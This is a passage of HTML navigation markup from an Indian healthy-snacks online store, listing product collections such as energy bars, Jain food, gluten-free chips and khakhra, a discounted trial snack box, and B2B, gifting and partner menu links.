                  href="/collections/energy-bars"
                
                class="full-unstyled-link"
              >
                Energy Bars
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-3"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Smart Snacking</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=165 165w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=330 330w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=535 535w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=750 750w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Category_Banner_Desktop.jpg?v=1735635679&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/jain-food"
                
                class="full-unstyled-link"
              >
                Jain Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=165 165w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=330 330w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=535 535w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=750 750w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623edea75b342.jpg?v=1735637788&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/morning-cereals"
                
                class="full-unstyled-link"
              >
                Morning Cereals
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=165 165w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=330 330w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=535 535w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=750 750w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/Ready_To_Cook_Food.jpg?v=1735637737&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/ready-to-cook"
                
                class="full-unstyled-link"
              >
                Ready To Cook Food
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=165 165w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=330 330w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=535 535w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=750 750w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Kids_Favourite_27b5cf39-8574-4dc3-a6bd-f4927cfcd9cc.jpg?v=1735606145&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/kids-favourite"
                
                class="full-unstyled-link"
              >
                Kids Favourite
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-4"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Special Products</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=165 165w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=330 330w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=535 535w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=750 750w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1000 1000w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500 1500w,//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/5.jpg?v=1735636164&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/snacks-buddy"
                
                class="full-unstyled-link"
              >
                Snacks Buddy
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:3;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=940 940w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=1066 1066w,//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925 4500w
                "
                src="//healthymaster.in/cdn/shop/files/TrialSnackBox-18WholesomeDelights-01.jpg?v=1751975925&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Trial Snack Box - 18 Wholesome Delights"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4500"
                height="4500"
                id="quick-add-6664702558337-image"
              >
              
<img
                  srcset="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=165 165w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=360 360w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533 533w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=720 720w,//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925 750w
                  "
                  src="//healthymaster.in/cdn/shop/files/Addasubheading_2.webp?v=1751975925&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="750"
                  height="750"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sample-kit-box"
                id="StandardCardNoMediaLink--6664702558337"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6664702558337 NoMediaStandardBadge--6664702558337"
              >
                Trial Snack Box - 18 Wholesome Delights
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge--6664702558337"
                  class="badge badge--bottom-left color-background-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 18%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6664702558337"
            
          >
            <a
              href="/products/sample-kit-box"
              id="CardLink--6664702558337"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6664702558337 Badge--6664702558337"
            >
              Trial Snack Box - 18 Wholesome Delights
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-sections--15654194053249__header
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=glc-money>₹ 899.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=glc-money>₹ 899.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=glc-money>₹ 1,099.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge--6664702558337"
              class="badge badge--bottom-left color-background-2"
            >
              18%
            </span></div>
      </div>
    </div>
  </div>
                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=165 165w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=330 330w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=535 535w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=750 750w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1000 1000w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500 1500w,//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179 2500w
              "
              src="//healthymaster.in/cdn/shop/files/7_chips_combo_multiple_images_30gms_3.webp?v=1761627179&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2500"
              width="2500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/combo"
                
                class="full-unstyled-link"
              >
                Combo
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-healthy-offering-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-healthy-offering-5"
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  

                  <span>Gluten Free</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=165 165w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=330 330w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=535 535w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=750 750w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1000 1000w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500 1500w,//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665 1500w
              "
              src="//healthymaster.in/cdn/shop/collections/IMG-20251114-WA0001.jpg?v=1768376665&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-chips"
                
                class="full-unstyled-link"
              >
                Gluten Free Chips
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=165 165w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=330 330w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=535 535w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=750 750w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768 1000w
              "
              src="//healthymaster.in/cdn/shop/collections/Gluten_Free_Khakhra.png?v=1768376768&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gluten-free-khakhra"
                
                class="full-unstyled-link"
              >
                Gluten Free Khakhra
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                        
                      </li></ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>B2B</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/vending-machine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vending Machine
                                </a></li><li><a href="/pages/horeca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  HoReCa
                                </a></li><li><a href="/pages/snack-station" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Station
                                </a></li><li><a href="/pages/school-snacks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  School Snacks
                                </a></li><li><a href="/pages/expo-seminars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Expo &amp; Seminars
                                </a></li><li><a href="/pages/franchise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Franchise
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Gifting</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/corporate-gifting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Corporate Gifting
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/offers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Offers
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bundles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://healthymaster.in/pages/buy-5-at-999" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 5 at 999
                                </a></li><li><a href="/pages/buy-15-at-1499" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buy 15 at 1499
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/blogs/english" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      Blogs
                    </span>
                  </a></li><li><a href="/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>
                      About Us
                    </span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Partner</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/retailer-contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retail Opportunities
                                </a></li><li><a href="https://healthymaster.goaffpro.com/" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Affiliate Marketing
